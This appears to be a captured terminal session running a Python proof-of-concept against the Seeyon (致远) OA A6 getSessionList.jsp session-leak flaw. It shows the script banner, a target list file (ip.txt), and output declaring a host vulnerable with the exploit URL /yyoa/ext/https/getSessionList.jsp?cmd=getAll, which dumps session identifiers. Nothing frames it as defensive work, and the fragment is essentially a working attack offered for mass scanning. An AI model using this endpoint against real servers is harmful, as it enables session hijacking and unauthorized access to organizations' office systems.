 ~/Desktop/Seeyon » python3 致远OA\ getSessionList.jsp\ Session泄漏漏洞.py
+------------------------------------------
+ Version: 致远OA A6
+ 使用格式: python3 poc.py
+ File >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http://存在漏洞,Session地址:http:///yyoa
/ext/https/getSessionList.jsp?cmd=getAll